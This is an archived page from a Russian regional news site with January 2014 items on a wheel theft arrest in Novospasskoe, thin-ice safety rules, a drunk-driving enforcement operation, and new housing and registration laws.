	</div><!-- .entry-content -->
	
	</article><!-- #post-16936 -->

<article id="post-14646" class="post-14646 post type-post status-publish format-standard hentry category-11">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb/" rel="category tag">Криминал</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/01/11/%d0%bf%d0%be%d0%bf%d0%b0%d0%bb%d1%81%d1%8f-%d1%81-%d0%ba%d1%80%d0%b0%d0%b4%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc%d0%b8-%d0%ba%d0%be%d0%bb%d1%91%d1%81%d0%b0%d0%bc%d0%b8/" rel="bookmark">ПОПАЛСЯ С КРАДЕННЫМИ КОЛЁСАМИ</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/01/11/%d0%bf%d0%be%d0%bf%d0%b0%d0%bb%d1%81%d1%8f-%d1%81-%d0%ba%d1%80%d0%b0%d0%b4%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc%d0%b8-%d0%ba%d0%be%d0%bb%d1%91%d1%81%d0%b0%d0%bc%d0%b8/" rel="bookmark"><time class="entry-date" datetime="2014-01-11T13:03:00+00:00">11.01.2014  13:03</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>&nbsp;Вчера, 10 января, около часа ночи,&nbsp;&nbsp;в дежурную часть МО МВД России «Новоспасский» поступило телефонное сообщение от автовладельца, у которого неизвестные лица похитили колеса с автомобиля ВАЗ – 2109&nbsp;на улице Кузнецкой рабочего посёлка Новоспасское. В ходе оперативно-розыскных мероприятий инспекторами ДПС ОГИБДД был обнаружен автомобиль ВАЗ &#8212; 21013, протекторы шин которых совпадали с протектором следа, оставленного на месте происшествия.&nbsp;Сотрудниками ДПС был задержан 19-летний молодой человек, подозреваемый в хищении двух колес с автомобиля ВАЗ-21093 .&nbsp;Похищенное изъято и возвращено владельцу.&nbsp;Проводится проверка, решается вопрос о возбуждении уголовного дела.УМВД области&nbsp;</p>
<p><a href="http://www.novospasskoe-city.ru/news/popalsja_s_kradennymi_koljosami/2014-01-11-5223">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-14646 -->

<article id="post-14790" class="post-14790 post type-post status-publish format-standard hentry category-15">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%ba-%d0%b2%d0%b0%d1%88%d0%b5%d0%bc%d1%83-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8e/" rel="category tag">К вашему сведению</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/01/11/%d0%bc%d1%87%d1%81-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b0%d0%b5%d1%82-10/" rel="bookmark">МЧС ПРЕДУПРЕЖДАЕТ</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/01/11/%d0%bc%d1%87%d1%81-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b0%d0%b5%d1%82-10/" rel="bookmark"><time class="entry-date" datetime="2014-01-11T12:55:00+00:00">11.01.2014  12:55</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Из-за установившейся на территории региона теплой погоды толщина льда намного ниже среднемноголетних значений.В целях обеспечения безопасности граждан на водоёмах в зимний период выход населения и выезд транспортных средств на лёд запрещается до образования прочного ледяного покрова. В непосредственной близости от водоёмов установлено 35 знаков «Выход на лёд запрещен», в местах подъезда к рекам – 9 шлагбаумов.Специалисты Главного управления МЧС России по Ульяновской области обращаются ко всем жителям и гостям региона с убедительной просьбой &#8212; соблюдать меры безопасного поведения на водных объектах в зимний период.Основным условием безопасного пребывания человека на льду является соответствие толщины льда прилагаемой нагрузке:&nbsp;&nbsp;-безопасная толщина льда для одного человека: не менее&nbsp;7 см;&nbsp;&nbsp;-безопасная толщина льда для совершения пешей переправы:&nbsp;15 см&nbsp;и более;&nbsp;&nbsp;-безопасная толщина льда для проезда автомобилей: не менее&nbsp;30 см.Правила поведения на льду.Ни в коем случае нельзя выходить на лед в темное время суток и при плохой видимости (туман, снегопад, дождь);Размещение рыбаков на льду – на расстоянии&nbsp;3 метров&nbsp;друг от друга;&nbsp;&nbsp;При переходе через реку нужно пользоваться ледовыми переправами.Нельзя проверять прочность льда ударом ноги. Если после первого сильного удара поленом или лыжной палкой покажется хоть немного воды, &#8212; это означает, что лед тонкий, по нему ходить нельзя. В этом случае следует немедленно отойти по своему же следу к берегу, скользящими шагами, не отрывая ног ото льда и расставив их на ширину плеч, чтобы нагрузка распределялась на большую площадь. Точно так же поступают при предостерегающем потрескивании льда и образовании в нем трещин.При вынужденном переходе водоема безопаснее всего придерживаться проторенных троп или идти по уже проложенной лыжне. Но если их нет, надо перед тем, как спуститься на лед, очень внимательно осмотреться и наметить предстоящий маршрут.При переходе водоема группой необходимо соблюдать расстояние друг от друга 5-6 м.&nbsp;Замерзшую реку (озеро) лучше перейти на лыжах, при этом: крепления лыж расстегните, чтобы при необходимости быстро их сбросить; лыжные палки держите в руках, не накидывая петли на кисти рук, чтобы в случае опасности сразу их отбросить.&nbsp;Если есть рюкзак, повесьте его на одно плечо, это позволит легко освободиться от груза в случае, если лед под вами провалится.На замерзший водоем необходимо брать с собой прочный шнур длиной 20-25 метров&nbsp;с большой глухой петлей на конце и грузом. Груз поможет забросить шнур к провалившемуся в воду товарищу, петля нужна для того, чтобы пострадавший мог надежнее держаться, продев ее подмышки.&nbsp;Убедительная просьба к родителям: не отпускайте детей на лёд (на рыбалку, катание на лыжах и коньках) без присмотра.Одна из самых частых причин трагедий на водоёмах &#8212; алкогольное опьянение. Люди неадекватно реагируют на опасность и в случае чрезвычайной ситуации становятся беспомощными.Напоминаем, телефон службы спасения: 112 с мобильного телефона.&nbsp;</p>
<p><a href="http://www.novospasskoe-city.ru/news/mchs_preduprezhdaet/2014-01-11-5222">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-14790 -->

<article id="post-12728" class="post-12728 post type-post status-publish format-standard hentry category-10">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%b0%d0%b2%d1%82%d0%be/" rel="category tag">Авто</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/01/11/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d1%8f-%d0%bd%d0%b5%d1%82%d1%80%d0%b5%d0%b7%d0%b2%d1%8b%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-2/" rel="bookmark">ОПЕРАЦИЯ &#171;НЕТРЕЗВЫЙ ВОДИТЕЛЬ&#187;</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/01/11/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d1%8f-%d0%bd%d0%b5%d1%82%d1%80%d0%b5%d0%b7%d0%b2%d1%8b%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-2/" rel="bookmark"><time class="entry-date" datetime="2014-01-11T08:35:00+00:00">11.01.2014  08:35</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Госавтоинспекция региона информирует водителей о том, что в предстоящие выходные на территории Ульяновской области в очередной раз будут проведены оперативно-профилактические мероприятия «Нетрезвый водитель».Данные мероприятия направлены на пресечение фактов управления транспортными средствами водителями, находящимися в состоянии алкогольного и наркотического опьянения.В 2013 году на территории Ульяновской области произошло 111 ДТП по вине водителей, находившихся в состоянии алкогольного опьянения, в которых 15 человек погибли и 173 получили травмы различной степени тяжести.Следует отметить, что управление транспортным средством в состоянии алкогольного опьянения является одним из самых опасных видов правонарушений, за которое предусмотрено наказание в виде административного штрафа в размере 30 тысяч рублей, и лишение права управления транспортными средствами на срок от 1,5 до 2 лет, а при повторном нарушении сумма штрафа составит 50 тысяч рублей, а срок лишения права управления – 3 года.ГИБДД области</p>
<p><a href="http://www.novospasskoe-city.ru/news/operacija_netrezvyj_voditel/2014-01-11-5221">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-12728 -->

<article id="post-18004" class="post-18004 post type-post status-publish format-standard hentry category-4">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be/" rel="category tag">Общество</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/01/11/%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/" rel="bookmark">ЖИЛИЩНЫЕ НОВОСТИ</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/01/11/%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/" rel="bookmark"><time class="entry-date" datetime="2014-01-11T08:33:00+00:00">11.01.2014  08:33</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>В первые дни января вступили в силу сразу два «жилищных»<br />
закона. Один из них касается предельных индексов, позволяющих обуздать рост<br />
счетов за коммунальные услуги, а во втором идет речь об ужесточении<br />
ответственности за «липовую» регистрацию в квартире.<br />
Поправки в Жилищный кодекс РФ дают возможность<br />
установить на счета за коммуналку «потолок».<br />
Предельные индексы роста платы граждан за коммунальные<br />
услуги в среднем по регионам будут утверждать на уровне правительства РФ.<br />
Устанавливая их, власти хотят уйти от практики многих регионов безосновательно<br />
«грабительски» повышать тарифы для населения. «Если сегодня вы платите за<br />
коммунальные услуги 100 рублей, то в следующем году, если индекс установлен на<br />
уровне шести процентов, вы больше 106 рублей не заплатите», &#8212; пояснил один из<br />
авторов закона, зампред Комитета Госдумы по жилищной политике и<br />
жилищно-коммунальному хозяйству Павел Качкаев. Губернатор региона может довести<br />
эту цифру максимум до 15 процентов, но если захочет повысить больше, надо будет<br />
договариваться с муниципалитетами. В исключительных случаях муниципалитет также<br />
может увеличить плату за коммунальные услуги сильнее, чем предписывается, но для<br />
этого должно быть подробное обоснование.<br />
0,5 миллиона рублей &#8212; такой штраф грозит хозяину<br />
квартиры за оформление «липовой» прописки<br />
По замыслу, с 2014 года новая схема регулирования<br />
тарифов начнет обкатываться в пилотных регионах. По мнению авторов документа,<br />
это предложение позволит сделать рынок ЖКУ прогнозируемым и стабильным как для<br />
граждан, так и для бизнеса.<br />
А 3 января вступил в силу нашумевший «закон о резиновых<br />
квартирах», устанавливающий уголовную ответственность за нарушение правил<br />
регистрации по месту жительства, вступает в силу 3 января. Он касается тех<br />
хозяев, кто за определенное вознаграждение регистрирует у себя в квартире или<br />
доме людей, которых и в глаза-то никогда не видел. Только за последние два года<br />
количество квартир, где формально зарегистрированы десятки и сотни приезжих,<br />
выросло в полтора раза &#8212; с 6,4 до 10 тысяч адресов. И если в 2011 году таким<br />
образом было оформлено 300 тысяч граждан, то сегодня уже более полумиллиона. На<br />
самом же деле нелегалы ютятся в подвалах и чердаках жилых домов, что доставляет<br />
колоссальные неудобства местным жителям.<br />
По новому закону владельцу квартиры за липовую<br />
«прописку» придется заплатить серьезный штраф &#8212; от 100 тысяч до 500 тысяч<br />
рублей. В зависимости от серьезности нарушения хозяин может быть приговорен к<br />
принудительным работам на срок до трех лет либо лишению свободы на тот же<br />
срок.<br />
Кроме того, законопроектом подтверждается действующая<br />
норма, по которой необходимо зарегистрироваться по месту пребывания или новому<br />
месту жительства в течение 90 суток.<br />
Если гость и через три месяца продолжает жить без<br />
регистрации, то его оштрафуют на две-три тысячи рублей. А собственнику<br />
квадратных метров грозит штраф пять тысяч рублей. Юридическому лицу нарушение<br />
правил регистрации обойдется в более кругленькую сумму &#8212; от 250 до 750 тысяч<br />
рублей.<br />
Тем временем<br />
Закон коснется и обычных россиян, снимающих<br />
жилье.<br />
&nbsp;«А это 25 процентов жителей крупных<br />
городов», &#8212; заметила член президентского совета по правам человека Тамара<br />
Морщакова. По ее данным, более семи миллионов россиян живут в квартирах,<br />
собственники которых отказываются их регистрировать.<br />
Предлагалось вообще исключить россиян из списков тех,<br />
кто может пострадать от отсутствия регистрации. Однако конкретизировать все<br />
возможные уважительные ситуации в законопроекте депутаты не стали. А просто<br />
внесли поправки, по которым «гражданин РФ вправе не регистрироваться по месту<br />
пребывания в жилом помещении, если жилое помещение, в котором он зарегистрирован<br />
по месту жительства, находится в том же или ином населенном пункте того же<br />
субъекта РФ».</p>
<p><a href="http://www.novospasskoe-city.ru/news/zhilishhnye_novosti/2014-01-11-5220">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-18004 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ваши удобные НОВОСТИ</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Рубрики</h1><nav aria-label="Рубрики">
			<ul>
					<li class="cat-item cat-item-10"><a href="http://uber-news.ru/category/%d0%b0%d0%b2%d1%82%d0%be/">Авто</a> (342)
</li>
	<li class="cat-item cat-item-7"><a href="http://uber-news.ru/category/%d0%b0%d1%84%d0%b8%d1%88%d0%b0/">Афиша</a> (72)
</li>
	<li class="cat-item cat-item-13"><a href="http://uber-news.ru/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> (192)
</li>
	<li class="cat-item cat-item-15"><a href="http://uber-news.ru/category/%d0%ba-%d0%b2%d0%b0%d1%88%d0%b5%d0%bc%d1%83-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8e/">К вашему сведению</a> (492)
</li>
	<li class="cat-item cat-item-11"><a href="http://uber-news.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb/">Криминал</a> (386)
</li>
	<li class="cat-item cat-item-8"><a href="http://uber-news.ru/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">Культура</a> (147)
</li>
	<li class="cat-item cat-item-18"><a href="http://uber-news.ru/category/%d0%bc%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5/">Мнение</a> (56)
</li>
	<li class="cat-item cat-item-17"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d0%bf%d0%b0%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/">Новоспасские вести</a> (368)
</li>
	<li class="cat-item cat-item-23"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d1%81%d1%82%d0%b0/">Новости Южного куста</a> (20)
</li>
	<li class="cat-item cat-item-12"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a> (173)
</li>
	<li class="cat-item cat-item-4"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Общество</a> (1&nbsp;278)
</li>
	<li class="cat-item cat-item-14"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%b0/">Пресса</a> (169)
</li>
	<li class="cat-item cat-item-21"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%b8-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/">Природа и экология</a> (226)
</li>
	<li class="cat-item cat-item-5"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/">Происшествия</a> (591)
</li>
	<li class="cat-item cat-item-16"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">Реклама</a> (36)
</li>
	<li class="cat-item cat-item-19"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6/">Репортаж</a> (72)
</li>
	<li class="cat-item cat-item-6"><a href="http://uber-news.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a> (499)
</li>
	<li class="cat-item cat-item-22"><a href="http://uber-news.ru/category/%d1%82%d0%b0%d0%bb%d0%b0%d0%bd%d1%82%d1%8b-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0/">ТАЛАНТЫ РАЙОНА</a> (16)
</li>
	<li class="cat-item cat-item-20"><a href="http://uber-news.ru/category/%d1%86%d0%b8%d1%82%d0%b0%d1%82%d0%b0-%d0%b4%d0%bd%d1%8f/">Цитата дня</a> (21)
</li>
	<li class="cat-item cat-item-9"><a href="http://uber-news.ru/category/%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%ba%d0%b0/">Экономика</a> (330)
</li>
			</ul>

			</nav></aside><aside id="calendar-4" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="http://uber-news.ru/2014/01/01/" aria-label="Записи, опубликованные 01.01.2014">1</a></td><td><a href="http://uber-news.ru/2014/01/02/" aria-label="Записи, опубликованные 02.01.2014">2</a></td><td><a href="http://uber-news.ru/2014/01/03/" aria-label="Записи, опубликованные 03.01.2014">3</a></td><td><a href="http://uber-news.ru/2014/01/04/" aria-label="Записи, опубликованные 04.01.2014">4</a></td><td>5</td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2014/01/06/" aria-label="Записи, опубликованные 06.01.2014">6</a></td><td><a href="http://uber-news.ru/2014/01/07/" aria-label="Записи, опубликованные 07.01.2014">7</a></td><td><a href="http://uber-news.ru/2014/01/08/" aria-label="Записи, опубликованные 08.01.2014">8</a></td><td><a href="http://uber-news.ru/2014/01/09/" aria-label="Записи, опубликованные 09.01.2014">9</a></td><td><a href="http://uber-news.ru/2014/01/10/" aria-label="Записи, опубликованные 10.01.2014">10</a></td><td><a href="http://uber-news.ru/2014/01/11/" aria-label="Записи, опубликованные 11.01.2014">11</a></td><td><a href="http://uber-news.ru/2014/01/12/" aria-label="Записи, опубликованные 12.01.2014">12</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2014/01/13/" aria-label="Записи, опубликованные 13.01.2014">13</a></td><td><a href="http://uber-news.ru/2014/01/14/" aria-label="Записи, опубликованные 14.01.2014">14</a></td><td><a href="http://uber-news.ru/2014/01/15/" aria-label="Записи, опубликованные 15.01.2014">15</a></td><td><a href="http://uber-news.ru/2014/01/16/" aria-label="Записи, опубликованные 16.01.2014">16</a></td><td><a href="http://uber-news.ru/2014/01/17/" aria-label="Записи, опубликованные 17.01.2014">17</a></td><td><a href="http://uber-news.ru/2014/01/18/" aria-label="Записи, опубликованные 18.01.2014">18</a></td><td><a href="http://uber-news.ru/2014/01/19/" aria-label="Записи, опубликованные 19.01.2014">19</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2014/01/20/" aria-label="Записи, опубликованные 20.01.2014">20</a></td><td><a href="http://uber-news.ru/2014/01/21/" aria-label="Записи, опубликованные 21.01.2014">21</a></td><td><a href="http://uber-news.ru/2014/01/22/" aria-label="Записи, опубликованные 22.01.2014">22</a></td><td><a href="http://uber-news.ru/2014/01/23/" aria-label="Записи, опубликованные 23.01.2014">23</a></td><td><a href="http://uber-news.ru/2014/01/24/" aria-label="Записи, опубликованные 24.01.2014">24</a></td><td><a href="http://uber-news.ru/2014/01/25/" aria-label="Записи, опубликованные 25.01.2014">25</a></td><td><a href="http://uber-news.ru/2014/01/26/" aria-label="Записи, опубликованные 26.01.2014">26</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2014/01/27/" aria-label="Записи, опубликованные 27.01.2014">27</a></td><td><a href="http://uber-news.ru/2014/01/28/" aria-label="Записи, опубликованные 28.01.2014">28</a></td><td><a href="http://uber-news.ru/2014/01/29/" aria-label="Записи, опубликованные 29.01.2014">29</a></td><td><a href="http://uber-news.ru/2014/01/30/" aria-label="Записи, опубликованные 30.01.2014">30</a></td><td><a href="http://uber-news.ru/2014/01/31/" aria-label="Записи, опубликованные 31.01.2014">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://uber-news.ru/2013/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://uber-news.ru/2014/02/">Фев &raquo;</a></span>
	</nav></div></aside><aside id="archives-4" class="widget widget_archive"><h1 class="widget-title">Архив новостей</h1><nav aria-label="Архив новостей">
			<ul>
					<li><a href='http://uber-news.ru/2017/06/'>Июнь 2017</a>&nbsp;(9)</li>
	<li><a href='http://uber-news.ru/2017/05/'>Май 2017</a>&nbsp;(26)</li>
	<li><a href='http://uber-news.ru/2017/04/'>Апрель 2017</a>&nbsp;(24)</li>
	<li><a href='http://uber-news.ru/2017/03/'>Март 2017</a>&nbsp;(34)</li>
	<li><a href='http://uber-news.ru/2017/02/'>Февраль 2017</a>&nbsp;(35)</li>
	<li><a href='http://uber-news.ru/2017/01/'>Январь 2017</a>&nbsp;(31)</li>
	<li><a href='http://uber-news.ru/2016/12/'>Декабрь 2016</a>&nbsp;(138)</li>
	<li><a href='http://uber-news.ru/2016/11/'>Ноябрь 2016</a>&nbsp;(127)</li>
	<li><a href='http://uber-news.ru/2016/10/'>Октябрь 2016</a>&nbsp;(130)</li>
	<li><a href='http://uber-news.ru/2016/09/'>Сентябрь 2016</a>&nbsp;(180)</li>
	<li><a href='http://uber-news.ru/2016/08/'>Август 2016</a>&nbsp;(157)</li>
	<li><a href='http://uber-news.ru/2016/07/'>Июль 2016</a>&nbsp;(131)</li>
	<li><a href='http://uber-news.ru/2016/06/'>Июнь 2016</a>&nbsp;(165)</li>
	<li><a href='http://uber-news.ru/2016/05/'>Май 2016</a>&nbsp;(166)</li>
	<li><a href='http://uber-news.ru/2016/04/'>Апрель 2016</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2016/03/'>Март 2016</a>&nbsp;(158)</li>
	<li><a href='http://uber-news.ru/2016/02/'>Февраль 2016</a>&nbsp;(140)</li>
	<li><a href='http://uber-news.ru/2016/01/'>Январь 2016</a>&nbsp;(124)</li>
	<li><a href='http://uber-news.ru/2015/12/'>Декабрь 2015</a>&nbsp;(147)</li>
	<li><a href='http://uber-news.ru/2015/11/'>Ноябрь 2015</a>&nbsp;(122)</li>
	<li><a href='http://uber-news.ru/2015/10/'>Октябрь 2015</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2015/09/'>Сентябрь 2015</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2015/08/'>Август 2015</a>&nbsp;(75)</li>
	<li><a href='http://uber-news.ru/2015/07/'>Июль 2015</a>&nbsp;(95)</li>
	<li><a href='http://uber-news.ru/2015/06/'>Июнь 2015</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2015/05/'>Май 2015</a>&nbsp;(112)</li>
	<li><a href='http://uber-news.ru/2015/04/'>Апрель 2015</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2015/03/'>Март 2015</a>&nbsp;(133)</li>
	<li><a href='http://uber-news.ru/2015/02/'>Февраль 2015</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2015/01/'>Январь 2015</a>&nbsp;(98)</li>
	<li><a href='http://uber-news.ru/2014/12/'>Декабрь 2014</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2014/11/'>Ноябрь 2014</a>&nbsp;(79)</li>
	<li><a href='http://uber-news.ru/2014/10/'>Октябрь 2014</a>&nbsp;(93)</li>
	<li><a href='http://uber-news.ru/2014/09/'>Сентябрь 2014</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2014/08/'>Август 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/07/'>Июль 2014</a>&nbsp;(113)</li>
	<li><a href='http://uber-news.ru/2014/06/'>Июнь 2014</a>&nbsp;(77)</li>
	<li><a href='http://uber-news.ru/2014/05/'>Май 2014</a>&nbsp;(110)</li>
	<li><a href='http://uber-news.ru/2014/04/'>Апрель 2014</a>&nbsp;(102)</li>
	<li><a href='http://uber-news.ru/2014/03/'>Март 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/02/'>Февраль 2014</a>&nbsp;(89)</li>
	<li><a href='http://uber-news.ru/2014/01/' aria-current="page">Январь 2014</a>&nbsp;(97)</li>
	<li><a href='http://uber-news.ru/2013/12/'>Декабрь 2013</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2013/11/'>Ноябрь 2013</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2013/10/'>Октябрь 2013</a>&nbsp;(141)</li>
	<li><a href='http://uber-news.ru/2013/09/'>Сентябрь 2013</a>&nbsp;(126)</li>
	<li><a href='http://uber-news.ru/2013/08/'>Август 2013</a>&nbsp;(108)</li>
	<li><a href='http://uber-news.ru/2013/07/'>Июль 2013</a>&nbsp;(115)</li>
	<li><a href='http://uber-news.ru/2013/06/'>Июнь 2013</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2013/05/'>Май 2013</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2013/04/'>Апрель 2013</a>&nbsp;(69)</li>
			</ul>

			</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://ru.wordpress.org/" class="imprint">
					Сайт работает на WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src='http://uber-news.ru/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526' id='twentyfourteen-script-js'></script>
</body>
</html>
